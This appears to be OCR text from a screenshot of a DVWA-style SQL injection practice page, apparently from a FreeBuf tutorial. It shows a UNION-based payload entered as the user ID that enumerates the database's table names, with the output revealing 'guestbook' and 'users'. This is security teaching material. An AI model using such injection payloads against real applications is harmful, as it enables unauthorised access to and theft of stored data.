 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#
First name: 1
Surname: guestbook,users
FREEBUF